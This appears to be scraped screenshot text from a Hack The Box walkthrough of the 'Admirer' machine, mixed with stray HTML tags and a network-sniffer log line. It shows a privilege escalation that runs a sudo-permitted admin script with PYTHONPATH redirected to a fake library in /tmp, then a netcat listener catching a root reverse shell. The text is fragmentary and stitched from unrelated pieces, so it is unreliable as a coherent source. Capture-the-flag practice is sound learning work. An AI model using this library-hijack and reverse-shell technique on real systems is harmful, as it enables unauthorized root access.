 Shell No. 1
12:53 PM
96%
Shell No. 1
File Actions Edit View Help
</section>
<section>
<h2>Follow me on ...</h2>
192.168.43.0/24 > 192.168.43.183 » [12:32:35] [sys.log] [inf] mysql.server read file ( ../index.php ) is 2681 bytes
192.168.43.0/24 > 192.168.43.183 »
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
waldo@admirer:/opt/scripts$ sudo PYTHONPATH=/tmp/fakelib /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
waldo@admirer:/opt/scripts$
[kali@kali]-[~/Documents/HTB/Machines]
$nc -nvlp 9001
listening on [any] 9001 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.187] 55136
id
uid=0(root) gid=0(root) groups=0(root)
[HTB] 0:nc* "kali" 12:53 21-Sep-20